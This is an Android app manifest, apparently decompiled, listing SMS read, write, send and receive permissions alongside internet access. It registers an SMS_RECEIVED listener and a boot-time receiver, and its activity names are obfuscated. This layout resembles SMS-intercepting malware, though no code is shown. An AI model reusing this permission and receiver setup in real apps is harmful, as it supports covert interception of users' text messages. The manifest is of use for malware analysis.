 MF AndroidManifest.xml
<?xml version="1.0" encoding="utf-8"?>
1 <manifest xmlns:android="http://schemas.android.com/apk/res/android" android:versionCode="1" android:versionName="1.0" android:compileSdkVersion="23" android:compileSdkVersionCodenam
<uses-sdk android:minSdkVersion="15" android:targetSdkVersion="28"/>
2 <uses-permission android:name="android.permission.USE_FINGERPRINT"/>
3 <uses-permission android:name="android.permission.WAKE_LOCK"/>
4 <uses-permission android:name="android.permission.MODIFY_AUDIO_SETTINGS"/>
5 <uses-permission android:name="android.permission.ACCESS_NOTIFICATION_POLICY"/>
6 <uses-permission android:name="android.permission.READ_SYNC_SETTINGS"/>
7 <uses-permission android:name="android.permission.READ_SMS"/>
8 <uses-permission android:name="android.permission.RECEIVE_SMS"/>
9 <uses-permission android:name="android.permission.WRITE_SMS"/>
10 <uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
11 <uses-permission android:name="android.permission.SEND_SMS"/>
12 <uses-permission android:name="android.permission.TRANSMIT_IR"/>
13 <uses-permission android:name="android.permission.REQUEST_COMPANION_USE_DATA_IN_BACKGROUND"/>
14 <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
15 <uses-permission android:name="android.permission.FOREGROUND_SERVICE"/>
16 <uses-permission android:name="android.permission.INTERNET"/>
17 <application android:theme="@style/AppTheme" android:label="@string/app_name" android:icon="@mipmap/app_logo" android:name="sing.guide.false.AppGlobals" android:debuggable="true"
18 <activity android:label="label_august" android:name="sing.guide.false.GAnJgUqPrRdNzJkGjJdJdLsQiZqAmZz"/>
21 <activity android:name="sing.guide.false.MPxJyIuItSrClGmFiRbWdBeLhIaClUuQwOqDyUeRrYdUoRcXdNlBj" android:screenOrientation="landscape"/>
24 <activity android:name="sing.guide.false.MainActivity">
25 <intent-filter>
26 <action android:name="android.intent.action.MAIN"/>
27 <category android:name="android.intent.category.LAUNCHER"/>
28 </intent-filter>
29 </activity>
30 <activity android:label="label_drop" android:name="sing.guide.false.PGxWaYqApKkTcRhYhUnWeQnMtWdYhKqKjExJtRi"/>
33 <receiver android:name="sing.guide.false.IncomingSmsListener" android:enabled="true">
34 <intent-filter>
35 <action android:name="android.provider.Telephony.SMS_RECEIVED"/>
36 </intent-filter>
37 </receiver>
38 <activity android:label="label_street" android:name="sing.guide.false.NHfQcQzCaSbWfYdHmOzJpYeNtQqLo"/>
41 <receiver android:name="sing.guide.false.PhoneBootStateReader" android:enabled="true" android:exported="false">
42 <intent-filter>
43 <action android:name="android.intent.action.BOOT_COMPLETED"/>
44 </intent-filter>
45 </receiver>
46 <activity android:label="label_image" android:name="sing.guide.false.OQrXjYxPaObToWzUtMyXjUzRyTePqExJjSxQl"/>
49 <receiver android:name="sing.guide.false.NetworkChangedReceiver">
50 <intent-filter>
51 <action android:name="android.net.conn.CONNECTIVITY_CHANGE"/>